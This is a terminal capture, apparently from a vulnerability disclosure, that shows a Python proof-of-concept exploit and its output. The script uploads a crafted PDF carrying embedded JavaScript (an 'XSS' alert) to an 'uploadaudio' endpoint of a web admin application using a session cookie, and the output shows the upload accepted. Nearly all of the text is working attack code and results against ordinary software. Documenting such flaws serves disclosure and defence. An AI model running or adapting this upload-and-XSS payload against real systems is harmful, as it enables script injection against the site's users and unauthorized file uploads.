 labs:~
⌥⌘1
labs :: ~ » cat poc.py
import requests
import random
import string
url = 'http://5 8080/video/uploadaudio'
param = ''.join(random.choices(string.ascii_letters + string.digits, k=10))
file_content = b'%PDF-%PDF-1.3\n%\xef\xbf\xbd\xef\xbf\xbd\xef\xbf\xbd\xef\xbf\xbd\n1 0 obj\n<</Pages 2 0 R /Type /Catalog>>\nendobj\n2 0 obj
\n<</Count 1 /Kids [3 0 R] /Type /Pages>>\nendobj\n3 0 obj\n<</AA\n  <</O\n  <</JS\n  (\ntry {\n  app.alert\\("XSS"\\)\n} catch \\(e\\) {\n
 app.alert\\(e.message\\);\n}\n   ) \n  /S /JavaScript>>>>\n  /Annots [] /Contents 4 0 R /MediaBox [0 0 612 792] /Parent 2 0 R\n  /Resource
s\n  <</Font <</F1 <</BaseFont /Helvetica /Subtype /Type1 /Type /Font>>>>>>\n  /Type /Page>>\nendobj\n4 0 obj\n<</Length 21>>\nstream\n \nBT
\n/F1 24 Tf\nET\n    \nendstream\nendobj\nxref\n0 5\n0000000000 65535 f\n0000000015 00000 n\n0000000062 00000 n\n0000000117 00000 n\n0000000
424 00000 n\ntrailer\n\n<</Root 1 0 R /Size 5>>\nstartxref\n493\n%%EOF\n'
files = {'uploadfile': ('example.pdf', file_content, 'application/pdf')}
data = {'param': param, 'fileType': 'pdf'}
headers = {'Upgrade-Insecure-Requests': '1', 'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.0.0 Safari/537.36', 'Accept': 'application/json, text/javascript, */*; q=0.01', 'Referer': 'http://5 8080/a
dmin/main/index', 'Accept-Encoding': 'gzip, deflate', 'Accept-Language': 'zh-CN,zh;q=0.9', 'X-Requested-With': 'XMLHttpRequest', 'Origin': '
http://5 :8080', 'Cookie': 'inxedulogin_sys_user_=inxedulogin_sys_user_1; JSESSIONID=79874FF26726344971B8834D3820DC71;'}
response = requests.post(url, files=files, data=data, verify=False, headers=headers)
print('Status Code:', response.status_code)
print('Response Text:', response.text)
labs :: ~ »
labs :: ~ » python poc.py
Status Code: 200
Response Text: {"error":0,"message":"Uploaded","url":"/i /20241107/1730962473505.pdf"}
labs :: ~ »